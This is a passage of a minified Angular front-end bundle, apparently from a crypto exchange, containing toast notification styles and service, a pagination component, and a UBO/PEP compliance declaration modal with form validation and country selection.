420px){.toast-top-right[_ngcontent-%COMP%]{width:75%}}.toast-header[_ngcontent-%COMP%]{border-bottom:0px;float:right;background:var(--bg_primary2)}.toast-header[_ngcontent-%COMP%]   .btn-close[_ngcontent-%COMP%]{margin-left:0}.toast-body-success[_ngcontent-%COMP%]{padding:20px 21px;border-left:4px solid var(--green_color);font-size:.813rem;font-weight:600}.toast-body-success[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:45px;margin-right:15px}.toast-body-success[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{float:left}.toast-body-success[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:10px;margin-bottom:10px}.toast-body-unsuccess[_ngcontent-%COMP%]{padding:20px 21px;border-left:4px solid var(--red_color);font-size:.813rem;font-weight:600}.toast-body-unsuccess[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:45px;margin-right:15px}.toast-body-unsuccess[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{float:left}.toast-body-unsuccess[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:10px;margin-bottom:10px}.toast-body-wrong[_ngcontent-%COMP%]{padding:20px 21px;border-left:4px solid #ff771a;font-size:.813rem;font-weight:600}.toast-body-wrong[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:45px;margin-right:15px}.toast-body-wrong[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{float:left}.toast-body-wrong[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:10px;margin-bottom:10px}.toast-header[_ngcontent-%COMP%]{width:30px;height:30px;padding:0;justify-content:center;transition:ease all .5s;z-index:555;cursor:pointer;position:relative}.toast-header[_ngcontent-%COMP%]:hover   button[_ngcontent-%COMP%]{transform:rotate(180deg);transition:ease all .5s}.toast-header[_ngcontent-%COMP%]   .btn-close[_ngcontent-%COMP%]{margin:0}.toast-body-success[_ngcontent-%COMP%]{border-left:0px;border-bottom:4px solid rgba(127,127,127,.2509803922)}.toast-body-success[_ngcontent-%COMP%]:before{content:"";background:#01a308;position:absolute;bottom:-4px;left:0;height:4px;width:0px;animation:_ngcontent-%COMP%_my-move 3s forwards}@keyframes _ngcontent-%COMP%_my-move{0%{width:0px}to{width:100%}}.toast-body-unsuccess[_ngcontent-%COMP%]{border-left:0px;border-bottom:5px solid rgba(127,127,127,.2509803922)}.toast-body-unsuccess[_ngcontent-%COMP%]:before{content:"";background:#e4080b;position:absolute;bottom:-4px;left:0;height:4px;width:0px;animation:_ngcontent-%COMP%_my-move 3s forwards}.toast-message-lottie[_ngcontent-%COMP%]{width:70px;height:70px;min-width:70px}@media screen and (max-width: 767px){.toast-message-lottie[_ngcontent-%COMP%]{width:50px;height:50px;min-width:50px}}']})}}return p})();var C=function(p){return p[p.SUCCESS_TIMEOUT=3e3]="SUCCESS_TIMEOUT",p[p.ERROR_TIMEOUT=5e3]="ERROR_TIMEOUT",p[p.WARNING_TIMEOUT=5e3]="WARNING_TIMEOUT",p}(C||{});let M=(()=>{class p{constructor(i){this.toastr=i}showSuccessToast(i){this.toastr.show(i.toastMessage,i.toastTitle,{toastClass:"custom-toast",toastComponent:u,timeOut:C.SUCCESS_TIMEOUT}).toastRef.componentInstance.toastType="success"}showErrorToast(i){this.toastr.show(i.toastMessage,i.toastTitle,{toastClass:"custom-toast",toastComponent:u,timeOut:C.ERROR_TIMEOUT}).toastRef.componentInstance.toastType="error"}showWarningToast(i){this.toastr.show(i.toastMessage,i.toastTitle,{toastClass:"custom-toast",toastComponent:u,timeOut:C.WARNING_TIMEOUT}).toastRef.componentInstance.toastType="warning"}static{this.\u0275fac=function(O){return new(O||p)(o.KVO(I.tw))}}static{this.\u0275prov=o.jDH({token:p,factory:p.\u0275fac,providedIn:"root"})}}return p})()},43419:(H,L,n)=>{"use strict";n.d(L,{$:()=>M});var t=n(17705),e=n(60177),I=n(31084);function o(p,d){if(1&p&&(t.j41(0,"div",5),t.EFF(1),t.k0s()),2&p){const i=t.XpG(2);t.R7$(1),t.E5c(" Showing data ",i.data.page*i.data.pageSize-i.data.pageSize+1," to ",i.data.page*i.data.pageSize>i.data.collectionSize?i.data.collectionSize:i.data.page*i.data.pageSize," of ",i.data.collectionSize," entries ")}}function u(p,d){if(1&p){const i=t.RV6();t.j41(0,"ngb-pagination",6),t.bIt("pageChange",function(f){t.eBV(i);const s=t.XpG(2);return t.Njj(s.data.page=f)})("pageChange",function(f){t.eBV(i);const s=t.XpG(2);return t.Njj(s.onChange(f))}),t.k0s()}if(2&p){const i=t.XpG(2);t.Y8G("maxSize",3)("rotate",!0)("page",i.data.page)("pageSize",i.data.pageSize)("collectionSize",i.data.collectionSize)}}function C(p,d){if(1&p&&(t.j41(0,"div",1),t.DNE(1,o,2,3,"div",2),t.j41(2,"div",3),t.DNE(3,u,1,5,"ngb-pagination",4),t.k0s()()),2&p){const i=t.XpG();t.R7$(1),t.Y8G("ngIf",!i.hidePaginationText),t.R7$(2),t.Y8G("ngIf",i.data.data.length>=i.data.pageSize||!(null==i.data||!i.data.serverSide))}}let M=(()=>{class p{constructor(){this.scroller=(0,t.WQX)(e.Xr),this.hidePaginationText=!1,this.change=new t.bkB}onChange(i){this.scrollDetail?(this.scroller.setOffset(this.scrollDetail.position),this.scroller.scrollToAnchor(this.scrollDetail.tableId)):this.scroller.scrollToPosition([0,0]),this.change.emit(i)}static{this.\u0275fac=function(O){return new(O||p)}}static{this.\u0275cmp=t.VBU({type:p,selectors:[["app-common-pagination"]],inputs:{data:"data",hidePaginationText:"hidePaginationText",scrollDetail:"scrollDetail"},outputs:{change:"change"},standalone:!0,features:[t.aNF],decls:1,vars:1,consts:[["class","pagination-new d-flex align-items-center justify-content-center justify-content-lg-between pt-3 px-4",4,"ngIf"],[1,"pagination-new","d-flex","align-items-center","justify-content-center","justify-content-lg-between","pt-3","px-4"],["class","pagination-text d-none d-lg-block",4,"ngIf"],[1,"pagination-count","ps-0"],["class","pagination-list d-flex justify-content-lg-end gap-2 p-0 mb-0",3,"maxSize","rotate","page","pageSize","collectionSize","pageChange",4,"ngIf"],[1,"pagination-text","d-none","d-lg-block"],[1,"pagination-list","d-flex","justify-content-lg-end","gap-2","p-0","mb-0",3,"maxSize","rotate","page","pageSize","collectionSize","pageChange"]],template:function(O,f){1&O&&t.DNE(0,C,4,2,"div",0),2&O&&t.Y8G("ngIf",(null==f.data.data?null:f.data.data.length)>0)},dependencies:[e.MD,e.bT,I.c9,I.s5],encapsulation:2})}}return p})()},20615:(H,L,n)=>{"use strict";n.d(L,{R:()=>pt,d:()=>dt});var t=n(17705),e=n(89417),I=n(31084),o=n(45312),u=n(60177),C=n(41780),M=n(30757),p=n(27997),d=n(70323),i=n(72510);const O=["phoneCodeSelect"];function f(N,Z){if(1&N){const D=t.RV6();t.qex(0),t.j41(1,"div",2)(2,"h5",3),t.EFF(3),t.nI1(4,"translate"),t.k0s()(),t.j41(5,"div",4)(6,"p"),t.EFF(7),t.nI1(8,"translate"),t.k0s(),t.j41(9,"div",5)(10,"button",6),t.bIt("click",function(){t.eBV(D);const G=t.XpG();return t.Njj(G.taskUBO("confirm"))}),t.EFF(11),t.nI1(12,"translate"),t.k0s(),t.j41(13,"button",7),t.bIt("click",function(){t.eBV(D);const G=t.XpG();return t.Njj(G.taskUBO("decline"))}),t.EFF(14),t.nI1(15,"translate"),t.k0s()()(),t.bVm()}2&N&&(t.R7$(3),t.JRh(t.bMT(4,4,"COMPLIANCE.UBO.TITLE")),t.R7$(4),t.SpI(" ",t.bMT(8,6,"COMPLIANCE.UBO.TEXT")," "),t.R7$(4),t.SpI(" ",t.bMT(12,8,"COMPLIANCE.UBO.CONFIRM")," "),t.R7$(3),t.SpI(" ",t.bMT(15,10,"COMPLIANCE.UBO.DECLINE")," "))}function s(N,Z){if(1&N&&(t.j41(0,"a",8)(1,"div",9)(2,"div",10)(3,"div",11),t.nrm(4,"img",12),t.k0s(),t.j41(5,"p"),t.EFF(6),t.nI1(7,"translate"),t.k0s()(),t.nrm(8,"em",13),t.k0s()()),2&N){const D=t.XpG();t.R7$(4),t.Y8G("src",D.CDN+"profile/bill.webp",t.B4B),t.R7$(2),t.JRh(t.bMT(7,2,"COMPLIANCE.PEP.MORE_INFO"))}}function m(N,Z){if(1&N){const D=t.RV6();t.qex(0),t.j41(1,"div",14)(2,"div",15),t.nrm(3,"img",16),t.k0s(),t.j41(4,"h5",17),t.EFF(5),t.nI1(6,"translate"),t.k0s(),t.j41(7,"p",18),t.EFF(8),t.nI1(9,"translate"),t.k0s(),t.j41(10,"div",19)(11,"button",20),t.bIt("click",function(){t.eBV(D);const G=t.XpG();return t.Njj(G.done())}),t.EFF(12),t.nI1(13,"translate"),t.k0s()()(),t.bVm()}if(2&N){const D=t.XpG();t.R7$(3),t.Y8G("src",D.CDN+"profile/tick-circle.webp",t.B4B),t.R7$(2),t.JRh(t.bMT(6,4,"COMPLIANCE.COMPLETE.TITLE")),t.R7$(3),t.JRh(t.bMT(9,6,"COMPLIANCE.COMPLETE.DESCRIPTION")),t.R7$(4),t.SpI(" ",t.bMT(13,8,"COMPLIANCE.COMPLETE.DONE")," ")}}function v(N,Z){}function k(N,Z){1&N&&t.DNE(0,v,0,0,"ng-template")}const R=function(N,Z){return{"disable btn btn-generate ":N,"btn-default":Z}},w=function(N,Z){return{"disable btn btn-generate":N,"btn-default ":Z}};function y(N,Z){if(1&N){const D=t.RV6();t.qex(0),t.j41(1,"div",2)(2,"h5",3),t.EFF(3),t.nI1(4,"translate"),t.k0s()(),t.j41(5,"div",4)(6,"p"),t.EFF(7),t.nI1(8,"translate"),t.k0s(),t.j41(9,"div",21)(10,"div",22)(11,"div",23)(12,"label",24)(13,"input",25),t.bIt("click",function(){t.eBV(D);const G=t.XpG();return t.Njj(G.pepValue="next")}),t.k0s(),t.j41(14,"div",26),t.nrm(15,"span",27),t.k0s(),t.EFF(16),t.nI1(17,"translate"),t.nI1(18,"translate"),t.k0s()(),t.j41(19,"div",23)(20,"label",28)(21,"input",29),t.bIt("click",function(){t.eBV(D);const G=t.XpG();return t.Njj(G.pepValue="confirm")}),t.k0s(),t.j41(22,"div",26),t.nrm(23,"span",27),t.k0s(),t.EFF(24),t.nI1(25,"translate"),t.nI1(26,"translate"),t.k0s()()(),t.DNE(27,k,1,0,null,30),t.k0s(),t.j41(28,"div",5)(29,"button",31),t.bIt("click",function(){t.eBV(D);const G=t.XpG();return t.Njj(G.taskCheckPEP("confirm"))}),t.EFF(30),t.nI1(31,"translate"),t.k0s(),t.j41(32,"button",32),t.bIt("click",function(){t.eBV(D);const G=t.XpG();return t.Njj(G.taskCheckPEP("next"))}),t.EFF(33),t.nI1(34,"translate"),t.k0s()()(),t.bVm()}if(2&N){const D=t.XpG(),W=t.sdS(2);t.R7$(3),t.JRh(t.bMT(4,13,"COMPLIANCE.PEP.TITLE")),t.R7$(4),t.SpI(" ",t.bMT(8,15,"COMPLIANCE.PEP.TEXT")," "),t.R7$(9),t.Lme(" ",t.bMT(17,17,"COMPLIANCE.PEP.YES")," ",t.bMT(18,19,"COMPLIANCE.PEP.YES_TEXT")," "),t.R7$(8),t.Lme(" ",t.bMT(25,21,"COMPLIANCE.PEP.NO"),"",t.bMT(26,23,"COMPLIANCE.PEP.NO_TEXT")," "),t.R7$(3),t.Y8G("ngTemplateOutlet",W),t.R7$(2),t.Y8G("ngClass",t.l_i(29,R,"confirm"!==D.pepValue,"confirm"==D.pepValue))("disabled","confirm"!==D.pepValue),t.R7$(1),t.SpI(" ",t.bMT(31,25,"COMPLIANCE.PEP.CONFIRM")," "),t.R7$(2),t.Y8G("disabled","next"!==D.pepValue)("ngClass",t.l_i(32,w,"next"!==D.pepValue,"next"==D.pepValue)),t.R7$(1),t.SpI(" ",t.bMT(34,27,"COMPLIANCE.PEP.NEXT")," ")}}function _(N,Z){if(1&N&&(t.j41(0,"div",64)(1,"div",65),t.nrm(2,"img",66),t.k0s(),t.j41(3,"div",67)(4,"span",68),t.EFF(5),t.k0s()()()),2&N){const D=t.XpG().item,W=t.XpG(3);t.R7$(2),t.Y8G("src",W.CDN+"country/"+D.id+".png",t.B4B)("alt",D.name),t.R7$(3),t.SpI(" ",D.name,"")}}function l(N,Z){if(1&N&&(t.j41(0,"div",62),t.DNE(1,_,6,3,"div",63),t.k0s()),2&N){const D=Z.item;t.R7$(1),t.Y8G("ngIf",D.id)}}function g(N,Z){if(1&N){const D=t.RV6();t.j41(0,"div",69)(1,"input",70,71),t.bIt("input",function(G){t.eBV(D),t.XpG();const et=t.sdS(15);return t.Njj(et.filter(G.target.value))}),t.nI1(3,"translate"),t.k0s()()}2&N&&(t.R7$(1),t.FS9("placeholder",t.bMT(3,1,"LOGIN-PAGE.SEARCH")))}function x(N,Z){if(1&N&&(t.j41(0,"div",73)(1,"div",65),t.nrm(2,"img",66),t.k0s(),t.j41(3,"span",68),t.EFF(4),t.k0s()()),2&N){const D=t.XpG().item,W=t.XpG(3);t.R7$(2),t.Y8G("src",W.CDN+"country/"+D.id+".png",t.B4B)("alt",D.name),t.R7$(2),t.SpI(" ",D.name,"")}}function B(N,Z){if(1&N&&(t.j41(0,"div",62),t.DNE(1,x,5,3,"div",72),t.k0s()),2&N){const D=Z.item;t.R7$(1),t.Y8G("ngIf",D.id)}}function X(N,Z){if(1&N){const D=t.RV6();t.j41(0,"div",46)(1,"div",47)(2,"div",48),t.nrm(3,"input",49),t.k0s()(),t.j41(4,"div",47)(5,"div",48),t.nrm(6,"input",50),t.k0s()(),t.j41(7,"div",51)(8,"div",52)(9,"div",53),t.bIt("click",function(){t.eBV(D);const G=t.XpG(2);return t.Njj(G.openCountryModal(G.i))}),t.j41(10,"div",54)(11,"span",55),t.EFF(12," Country "),t.k0s(),t.nrm(13,"em",56),t.k0s()(),t.j41(14,"ng-select",57,58),t.bIt("click",function(G){t.eBV(D);const et=t.XpG(2);return t.Njj(et.unfreezeInput(G))})("open",function(){t.eBV(D);const G=t.XpG(2);return t.Njj(G.focusInputField())}),t.nI1(16,"translate"),t.DNE(17,l,2,1,"ng-template",59),t.DNE(18,g,4,3,"ng-template",60),t.DNE(19,B,2,1,"ng-template",61),t.k0s()()()()}if(2&N){const D=t.XpG(2);t.R7$(14),t.Y8G("items",D.countryList)("searchable",!1)("virtualScroll",!0)("clearable",!1)("placeholder","Country")("notFoundText",t.bMT(16,7,"GLOBAL.NO_DATA_AVAILABLE"))("searchFn",D.customSearch)}}function q(N,Z){if(1&N){const D=t.RV6();t.j41(0,"div",80),t.bIt("click",function(){t.eBV(D);const G=t.XpG().index,et=t.XpG(3);return t.Njj(et.removeNotPEP(G))}),t.j41(1,"a",81),t.nrm(2,"img",82),t.k0s()()}if(2&N){const D=t.XpG(4);t.R7$(2),t.Y8G("src",D.CDN+"shared/trash.svg",t.B4B)}}function ot(N,Z){if(1&N&&(t.j41(0,"div",64)(1,"div",65),t.nrm(2,"img",66),t.k0s(),t.j41(3,"div",67)(4,"span",68),t.EFF(5),t.k0s()()()),2&N){const D=t.XpG().item,W=t.XpG(4);t.R7$(2),t.Y8G("src",W.CDN+"country/"+D.id+".png",t.B4B)("alt",D.name),t.R7$(3),t.SpI(" ",D.name,"")}}function S(N,Z){if(1&N&&(t.j41(0,"div",62),t.DNE(1,ot,6,3,"div",63),t.k0s()),2&N){const D=Z.item;t.R7$(1),t.Y8G("ngIf",D.id)}}function at(N,Z){if(1&N){const D=t.RV6();t.j41(0,"div",69)(1,"input",70,71),t.bIt("input",function(G){t.eBV(D),t.XpG();const et=t.sdS(17);return t.Njj(et.filter(G.target.value))}),t.nI1(3,"translate"),t.k0s()()}2&N&&(t.R7$(1),t.FS9("placeholder",t.bMT(3,1,"LOGIN-PAGE.SEARCH")))}function F(N,Z){if(1&N&&(t.j41(0,"div",73)(1,"div",65),t.nrm(2,"img",66),t.k0s(),t.j41(3,"span",68),t.EFF(4),t.k0s()()),2&N){const D=t.XpG().item,W=t.XpG(4);t.R7$(2),t.Y8G("src",W.CDN+"country/"+D.id+".png",t.B4B)("alt",D.name),t.R7$(2),t.SpI(" ",D.name,"")}}function a(N,Z){if(1&N&&(t.j41(0,"div",62),t.DNE(1,F,5,3,"div",72),t.k0s()),2&N){const D=Z.item;t.R7$(1),t.Y8G("ngIf",D.id)}}function T(N,Z){if(1&N){const D=t.RV6();t.qex(0),t.j41(1,"div",76),t.DNE(2,q,3,1,"div",77),t.j41(3,"div",47)(4,"div",48),t.nrm(5,"input",78),t.k0s()(),t.j41(6,"div",47)(7,"div",48),t.nrm(8,"input",79),t.k0s()(),t.j41(9,"div",51)(10,"div",52)(11,"div",53),t.bIt("click",function(){const et=t.eBV(D).index,_t=t.XpG(3);return t.Njj(_t.openCountryModal(et))}),t.j41(12,"div",54)(13,"span",55),t.EFF(14," Country "),t.k0s(),t.nrm(15,"em",56),t.k0s()(),t.j41(16,"ng-select",57,58),t.bIt("click",function(G){t.eBV(D);const et=t.XpG(3);return t.Njj(et.unfreezeInput(G))})("open",function(){t.eBV(D);const G=t.XpG(3);return t.Njj(G.focusInputField())}),t.nI1(18,"translate"),t.DNE(19,S,2,1,"ng-template",59),t.DNE(20,at,4,3,"ng-template",60),t.DNE(21,a,2,1,"ng-template",61),t.k0s()()()(),t.bVm()}if(2&N){const D=Z.index,W=t.XpG(3);t.R7$(1),t.Y8G("formGroupName",D),t.R7$(1),t.Y8G("ngIf",D>0),t.R7$(14),t.Y8G("items",W.countryList)("searchable",!1)("virtualScroll",!0)("clearable",!1)("placeholder","Country")("notFoundText",t.bMT(18,9,"GLOBAL.NO_DATA_AVAILABLE"))("searchFn",W.customSearch)}}function mt(N,Z){if(1&N&&(t.j41(0,"div",74),t.DNE(1,T,22,11,"ng-container",75),t.k0s()),2&N){const D=t.XpG(2);t.R7$(1),t.Y8G("ngForOf",D.complianceForm.get("notpep").controls)}}function gt(N,Z){if(1&N){const D=t.RV6();t.j41(0,"button",83),t.bIt("click",function(){t.eBV(D);const G=t.XpG(2);return t.Njj(G.addNotPEP())}),t.nrm(1,"em",84),t.EFF(2," Add More "),t.k0s()}}function ut(N,Z){}function ht(N,Z){1&N&&t.DNE(0,ut,0,0,"ng-template")}function ft(N,Z){if(1&N){const D=t.RV6();t.qex(0),t.j41(1,"div",2)(2,"h5",3),t.EFF(3),t.nI1(4,"translate"),t.k0s()(),t.j41(5,"div",33)(6,"p"),t.EFF(7),t.nI1(8,"translate"),t.k0s(),t.j41(9,"div",21)(10,"div",22)(11,"div",23)(12,"label",24),t.nrm(13,"input",34),t.j41(14,"div",26),t.nrm(15,"span",27),t.k0s(),t.EFF(16),t.nI1(17,"translate"),t.nI1(18,"translate"),t.k0s()()(),t.j41(19,"form",35)(20,"div",36)(21,"div",37)(22,"label",38)(23,"input",39),t.bIt("change",function(G){t.eBV(D);const et=t.XpG();return t.Njj(et.pepYesSelection(G,"pep"))}),t.k0s(),t.j41(24,"span",40),t.EFF(25),t.nI1(26,"translate"),t.k0s()()(),t.DNE(27,X,20,9,"div",41),t.j41(28,"div",37)(29,"label",10)(30,"input",39),t.bIt("change",function(G){t.eBV(D);const et=t.XpG();return t.Njj(et.pepYesSelection(G,"nonPEP"))}),t.k0s(),t.j41(31,"span",40),t.EFF(32),t.nI1(33,"translate"),t.k0s()()()(),t.DNE(34,mt,2,1,"div",42),t.k0s(),t.DNE(35,gt,3,0,"button",43),t.DNE(36,ht,1,0,null,30),t.k0s(),t.j41(37,"div",5)(38,"button",44),t.bIt("click",function(){t.eBV(D);const G=t.XpG();return t.Njj(G.back())}),t.EFF(39,"Back"),t.k0s(),t.j41(40,"button",45),t.bIt("click",function(){t.eBV(D);const G=t.XpG();return t.Njj(G.taskCheckPEPYes())}),t.EFF(41,"Done"),t.k0s()()(),t.bVm()}if(2&N){const D=t.XpG(),W=t.sdS(2);t.R7$(3),t.JRh(t.bMT(4,11,"COMPLIANCE.PEP_YES.TITLE")),t.R7$(4),t.SpI(" ",t.bMT(8,13,"COMPLIANCE.PEP_YES.TEXT")," "),t.R7$(9),t.Lme(" ",t.bMT(17,15,"COMPLIANCE.PEP_YES.YES")," ",t.bMT(18,17,"COMPLIANCE.PEP_YES.YES_TEXT")," "),t.R7$(3),t.Y8G("formGroup",D.complianceForm),t.R7$(6),t.SpI(" ",t.bMT(26,19,"COMPLIANCE.PEP_YES.SELF.YES_TEXT")," "),t.R7$(2),t.Y8G("ngIf",D.pepSelection),t.R7$(5),t.SpI(" ",t.bMT(33,21,"COMPLIANCE.PEP_YES.OTHER.CLOSE")," "),t.R7$(2),t.Y8G("ngIf",D.nonPEPSelection),t.R7$(1),t.Y8G("ngIf",D.nonPEPSelection),t.R7$(1),t.Y8G("ngTemplateOutlet",W)}}var dt=function(N){return N[N.TASK_UBO=1]="TASK_UBO",N[N.TASK_CHECK_PEP=2]="TASK_CHECK_PEP",N[N.TASK_PEP_YES=3]="TASK_PEP_YES",N[N.TASK_PEP_DONE=4]="TASK_PEP_DONE",N}(dt||{});let pt=(()=>{class N{constructor(D,W){this.fb=D,this.platformId=W,this.CDN=o.c.CDN_URL,this.BASE_URL=o.c.IXFI_EXCHANGE,this.countryList=[],this.pepValue="",this.countryService=(0,t.WQX)(M.ot),this.COMPLIANCE_TYPE=dt,this.pepSelection=!1,this.nonPEPSelection=!1,this.unfreezeInput=p.x1,this.customSearch=p.oA,this.modalService=(0,t.WQX)(I.Bq)}ngOnInit(){this.getCountryCode(),this.complianceForm=this.fb.group({pep:"",notpep:this.fb.array([])})}get notPEP(){return this.complianceForm.controls.notpep}addNotPEP(){this.notPEP.push(this.pepFormGroup())}removeNotPEP(D){this.notPEP.removeAt(D),this.notPEP.length||(this.nonPEPSelection=!1)}pepFormGroup(){return this.fb.group({fullname:["",e.k0.required],country:["",e.k0.required],position:["",e.k0.required]})}focusInputField(){(0,u.UE)(this.platformId)&&setTimeout(()=>this.countryCode.nativeElement?.focus(),10)}getCountryCode(){this.countryService.getStaticCountryData().then(D=>{this.countryList=D.countryList})}taskUBO(D){this.data.modalRef.close({type:"UBO",status:!0,data:"confirm"==D})}taskCheckPEP(D){this.pepValue=D,"next"!==D?"confirm"===D&&this.data.modalRef.close({type:"PEP",data:{pep_form:!1}}):this.showForm=!0}taskCheckPEPYes(){if(this.complianceForm.markAllAsTouched(),this.checkPepCondition())return;const D={pep_form:!0,...this.complianceForm.value};!this.nonPEPSelection&&!this.notPEP.length&&delete D.notpep,this.data.modalRef.close({type:"PEP_YES",data:D})}checkPepCondition(){return!this.pepSelection&&!this.nonPEPSelection||this.complianceForm.invalid&&this.pepSelection||"INVALID"===this.notPEP.status&&this.nonPEPSelection}pepYesSelection(D,W){"pep"==W&&(this.pepSelection=D.target.checked,this.pepSelection?this.addValidation():this.removeValidation()),"nonPEP"==W&&(this.nonPEPSelection=D.target.checked,this.nonPEPSelection||this.notPEP.clear(),this.nonPEPSelection&&!this.notPEP.controls.length&&this.addNotPEP())}addValidation(){this.complianceForm.removeControl("pep"),this.complianceForm.addControl("pep",this.pepFormGroup())}removeValidation(){this.complianceForm.removeControl("pep"),this.complianceForm.addControl("pep",new e.hs)}resetForm(){this.showForm=this.pepSelection=this.nonPEPSelection=!1,this.notPEP.clear(),this.complianceForm.reset(),this.pepValue=""}openCountryModal(D){const W=this.modalService.open(d.m,{size:"md",centered:!0,backdrop:!0,modalDialogClass:"convert-modal modal-bottom-sheet select-box"});W.componentInstance.data={modalRef:W,countries:this.countryList},W.result.then(({status:G,selected:et})=>{200===G&&this.complianceForm.controls.notpep.at(D).country.patchValue(et.name)})}done(){this.data.modalRef.close({type:"PEP_DONE",status:!0,data:!0})}back(){this.showForm=!1,this.complianceForm.reset()}static{this.\u0275fac=function(W){return new(W||N)(t.rXU(e.ze),t.rXU(t.Agw))}}static{this.\u0275cmp=t.VBU({type:N,selectors:[["app-compliance"]],viewQuery:function(W,G){if(1&W&&t.GBs(O,5),2&W){let et;t.mGM(et=t.lsd())&&(G.countryCode=et.first)}},inputs:{data:"data"},standalone:!0,features:[t.aNF],decls:6,vars:4,consts:[[4,"ngIf"],["infoLink",""],[1,"modal-header","border-0"],[1,"my-2","pt-2"],[1,"modal-body","ixfi-pin-modal","px-0"],[1,"d-flex","justify-content-center","mx-auto","gap-2","flex-sm-row","flex-column"],["type","submit",1,"btn-default","confirm-modal-btn","btn-xl",3,"click"],["type","submit",1,"btn","btn-generate","btn-xl",3,"click"],["href","https://cdn.ixfi.com/reward/pep_rules.pdf","rel","noopener","target","_blank"],[1,"more-information"],[1,"d-flex","align-items-center","gap-2"],[1,"bill-img"],["alt","bill",3,"src"],[1,"flaticon-right-arrow-1"],[1,"modal-body","text-center","px-0","pt-0"],[1,"image-check"],["alt","tick",3,"src"],[1,"black-text"],[1,"grey-text"],[1,"form-area"],["type","submit",1,"btn-default","btn-xxl","px-5","mb-2",3,"click"],[1,"compliance-content-section"],[1,"accept-check"],[1,"accept-section"],["for","radio-card-1",1,"radio-card"],["type","radio","name","radio-btn","id","radio-card-1",3,"click"],[1,"card-content-wrapper"],[1,"check-icon"],["for","radio-card-2",1,"radio-card"],["type","radio","name","radio-btn","id","radio-card-2",3,"click"],[4,"ngTemplateOutlet"],["type","submit",1,"confirm-modal-btn","btn-xl",3,"ngClass","disabled","click"],["type","submit",1,"confirm-modal-btn","btn-xl",3,"disabled","ngClass","click"],[1,"modal-body","ixfi-pin-modal","px-3"],["type","radio","name","radio-btn-1","id","radio-card-1","checked",""],[1,"form-border",3,"formGroup"],["formGroupName","pep",1,"politically-section"],[1,"check-label"],[1,"d-flex","align-items-center","gap-2","mb-4"],["type","checkbox",1,"form-check-input",3,"change"],[1,"label-text"],["class","form-area mt-2",4,"ngIf"],["class","form-area d-flex flex-column gap-4 mt-2","formArrayName","notpep",4,"ngIf"],["class","add-more-btn mt-2",3,"click",4,"ngIf"],[1,"confirm-modal-btn","btn-xl","btn","btn-generate",3,"click"],["type","submit",1,"confirm-modal-btn","btn-xl","btn-default",3,"click"],[1,"form-area","mt-2"],[1,"form-group","form-group-lg"],[1,""],["type","text","formControlName","fullname","placeholder","Full Name","id","fullname",1,"form-control"],["type","text","formControlName","position","placeholder","Position","id","position",1,"form-control"],[1,"form-group","form-group-lg","d-flex","gap-2","country-select-box"],[1,"ng-select-coin","w-100"],[1,"country-sheet","d-flex","d-md-none","form-control",3,"click"],[1,"code-number"],[1,"code"],[1,"flaticon","flaticon-down"],["bindLabel","name","bindValue","name","formControlName","country",1,"form-control","d-none","d-md-block",3,"items","searchable","virtualScroll","clearable","placeholder","notFoundText","searchFn","click","open"],["phoneCodeSelect",""],["ng-label-tmp",""],["ng-header-tmp",""],["ng-option-tmp",""],[1,"country-list"],["class","country-row d-flex align-items-center justify-content-between",4,"ngIf"],[1,"country-row","d-flex","align-items-center","justify-content-between"],[1,"country-img"],[3,"src","alt"],[1,"country-name"],[1,"coin_short_name"],[1,"d-flex","align-items-center","search-item"],["type","text","appAutofocus","",1,"form-control","input-sm","ng-select-search-box",3,"placeholder","input"],["phoneCodeSelectSearch",""],["class","country-row d-flex align-items-center",4,"ngIf"],[1,"country-row","d-flex","align-items-center"],["formArrayName","notpep",1,"form-area","d-flex","flex-column","gap-4","mt-2"],[4,"ngFor","ngForOf"],[1,"form-add-more-section",3,"formGroupName"],["class","delete-btn",3,"click",4,"ngIf"],["type","text","formControlName","fullname","placeholder","Full Name","name","fullname","id","fullname",1,"form-control"],["type","text","formControlName","position","placeholder","Position","name","position","id","position",1,"form-control"],[1,"delete-btn",3,"click"],[1,"d-flex"],["alt","trash",3,"src"],[1,"add-more-btn","mt-2",3,"click"],[1,"flaticon-plus-1"]],template:function(W,G){1&W&&(t.DNE(0,f,16,12,"ng-container",0),t.DNE(1,s,9,4,"ng-template",null,1,t.C5r),t.DNE(3,m,14,10,"ng-container",0),t.DNE(4,y,35,35,"ng-container",0),t.DNE(5,ft,42,23,"ng-container",0)),2&W&&(t.Y8G("ngIf",(null==G.data?null:G.data.type)===G.COMPLIANCE_TYPE.TASK_UBO),t.R7$(3),t.Y8G("ngIf",(null==G.data?null:G.data.type)===G.COMPLIANCE_TYPE.TASK_PEP_DONE),t.R7$(1),t.Y8G("ngIf",(null==G.data?null:G.data.type)===G.COMPLIANCE_TYPE.TASK_CHECK_PEP&&!G.showForm),t.R7$(1),t.Y8G("ngIf",G.showForm))},dependencies:[u.MD,u.YU,u.Sq,u.bT,u.T3,C.h,C.D9,i.MQ,i.vr,i.Uq,i.ZZ,i.Uc,e.X1,e.qT,e.me,e.BC,e.cb,e.j4,e.JD,e.$R,e.v8],styles:['.ixfi-pin-modal[_ngcontent-%COMP%]   .add-more-btn[_ngcontent-%COMP%]{background-color:var(--purple_2_10);color:var(--purple_2);border-radius:8px;display:flex;align-items:center;justify-content:center;margin:0 auto 10px;height:45px;padding:0 26px;outline:none;border:none;gap:5px;font-size:13px;font-weight:600}.ixfi-pin-modal[_ngcontent-%COMP%]   .add-more-btn[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{font-size:10px;background:var(--purple_2_10);border-radius:100%;padding:7px;line-height:5px;transition-duration:.5s}.ixfi-pin-modal[_ngcontent-%COMP%]   .add-more-btn[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]:focus, .ixfi-pin-modal[_ngcontent-%COMP%]   .add-more-btn[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]:hover{transform:rotate(90deg);transition-duration:.5s}.ixfi-pin-modal[_ngcontent-%COMP%]   .form-group.form-group-lg[_ngcontent-%COMP%]   input[_ngcontent-%COMP%], .ixfi-pin-modal[_ngcontent-%COMP%]   .form-group.form-group-lg[_ngcontent-%COMP%]   